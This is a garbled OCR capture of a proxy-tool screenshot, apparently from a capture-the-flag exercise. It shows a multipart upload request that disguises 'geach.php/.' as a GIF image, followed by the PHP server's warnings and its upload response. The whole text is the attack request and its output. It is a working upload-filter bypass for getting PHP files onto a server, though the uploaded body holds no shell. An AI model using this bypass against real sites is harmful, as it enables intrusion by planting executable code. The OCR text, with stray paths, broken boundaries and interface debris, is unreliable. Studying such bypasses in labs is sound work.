 17705637df30-08003bc12e4fd68-4c3f207e-e1000-17705637df4b
3; PHPSESSID=23804a652cc1e485acf3acd0c0c0dedb
Upgrade-Insecure-Requests: 1
-----------------------------3379629940880426458110536​66
64
Content-Disposition: form-data; name="uploaded";
filename="geach.php/."
Content-Type: image/jpeg
GIF89a
hello
-----------------------------337962994088042645811053666
64
Content-Disposition: form-data; name="submit"
一键去世
-----------------------------337962994088042645811053666
< + > Type a search term 0 matches
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8"><br />
15 <b>Warning</b>:  mkdir(): File exists in <b>
/var/www/html/upload.php</b> on line <b>23</b><br />
16 <br />
17 <b>Warning</b>:  move_uploaded_file(): The second
argument to copy() function cannot be a directory in <
b>/var/www/html/upload.php</b> on line <b>24</b><br />
18 <br />
19 <b>Warning</b>:  move_uploaded_file(): Unable to move
'/tmp/php1BQdTg' to
'/var/www/html/upload/520b73e6a2bb9fe742c7aa237c2307a3
/.' in <b>/var/www/html/upload.php</b> on line <b>24</
b><br />
20 /var/www/html/upload/520b73e6a2bb9fe742c7aa237c2307a3/
. succesfully uploaded!
? < + > Type a search term 0 matches